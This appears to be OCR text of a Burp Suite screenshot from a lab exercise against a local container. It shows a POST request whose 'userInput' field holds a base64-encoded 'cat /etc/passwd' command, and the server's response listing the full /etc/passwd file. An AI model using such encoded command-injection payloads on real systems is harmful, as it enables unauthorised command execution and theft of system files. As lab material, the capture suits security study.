 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Match and replace CSP
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.17.0.2 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://172.17.0.2
11 Connection: close
12
13 userInput=Y2F0IC9ldGMvcGFzc3dk
? Search... 0 matches
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Tue, 30 Jul 2024 21:41:15 GMT
4 Content-Type: text/plain
5 Content-Length: 1246
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
27 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
28 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
29 messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
30 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
31 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
32 cachopin:x:1001:1001::/home/cachopin:/bin/bash
33
? Search... 0 matches
INSPECTOR
Done 1.407 bytes | 22 millis